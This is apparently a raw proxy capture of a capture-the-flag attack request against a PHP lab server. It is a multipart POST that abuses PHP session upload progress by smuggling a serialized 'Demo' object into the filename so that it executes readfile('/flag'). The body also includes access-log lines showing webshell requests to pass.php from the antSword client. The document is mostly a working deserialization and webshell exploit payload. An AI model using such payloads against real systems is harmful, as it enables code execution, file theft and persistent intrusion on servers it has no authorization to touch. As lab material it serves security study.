 Raw Params Headers Hex
POST / HTTP/1.1
Host: 172.16.5.196:32785
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.5.196:32785/
Cookie: PHPSESSID=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12408596314518
Content-Length: 769
-----------------------------12408596314518
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD"
123
-----------------------------12408596314518
Content-Disposition: form-data; name="file"; filename="|O:4:\"Demo\":1:{s:4:\"test\";s:27:\"print_r(readfile('/flag'));\";}"
Content-Type: text/plain
58.58.58.88 - - [15/Dec/2020:10:49:01 +0000] "POST /assets/scripts/pass.php HTTP/1.1" 200 256 "http://172.16.5.196" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0"
58.58.58.88 - - [15/Dec/2020:10:49:37 +0000] "POST /assets/scripts/pass.php HTTP/1.1" 200 491 "http://172.16.5.196" "Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0"
58.58.58.88 - - [15/Dec/2020:10:51:05 +0000] "POST /assets/scripts/pass.php HTTP/1.1" 200 145 "-" "antSword/v2.1"
-----------------------------12408596314518--